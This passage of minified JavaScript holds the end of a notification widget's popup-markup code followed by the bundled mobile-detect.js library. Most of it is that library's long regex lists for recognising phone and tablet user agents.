t=this.config.markUp;return"WAHUNTER"===this.config.widgetKind?'\n        <tb-notification-widget-inner id="tb-notification-widget-inner" class="tb-notification-widget-inner">\n          <tb-notification-widget-corner-popup>\n            <tb-widget-corner-popup-window class="'+this.pallet+'">\n              <div class="tb-fullscreen-close-rectangle">\n                '+A.default+'\n              </div>\n              <tb-nw-wahunter class="tb-nw-wahunter tb-nw-wahunter_mode_corner-popup"></tb-nw-wahunter>\n              '+(this.config.hideTbBrandLogo?"":this.getTbBrandBadge(this.config))+'\n            </tb-widget-corner-popup-window>\n            <tb-widget-corner-popup-button style="background: '+t.wahunterButton.color+'">\n              '+m.default+"\n              "+A.default+'\n            </tb-widget-corner-popup-button>\n            <tb-widget-corner-popup-tooltip-container\n              class="'+(t.description.showOnMobile?"tb-widget-corner-popup-tooltip-container_show-on-mobile":"")+'"\n              style="'+(t.description.value.trim()?"":"display:none")+'"\n            >\n              <tb-widget-corner-popup-tooltip style="color:'+t.description.color+'">              '+t.description.value+"              </tb-widget-corner-popup-tooltip>\n              <tb-widget-corner-popup-tooltip-arrow />\n            </tb-widget-corner-popup-tooltip-container>\n          </tb-notification-widget-corner-popup>\n        </tb-notification-widget-inner>\n      ":""}}],[{key:"iconPreset",value:function(t){switch(t){case"widgetIconBell":return d.default;case"widgetIconBroadcast":return b.default;case"widgetIconPaperPlane":return u.default}}},{key:"getWidget",value:function(t){return c.default.getWidget(t)}},{key:"tagName",get:function(){return"tb-notification-widget"}}]),x}();n.default=y},function(n,t,i){
/*!mobile-detect v1.4.3 2018-09-08*/
/*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/
var f;(n.exports?function(t){n.exports=t()}:i(120))(function(){"use strict";var c,s={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304F|TB-X304L|TB-8703F|Tab2A7-10F|TB2-X30L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b(?!\\))",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 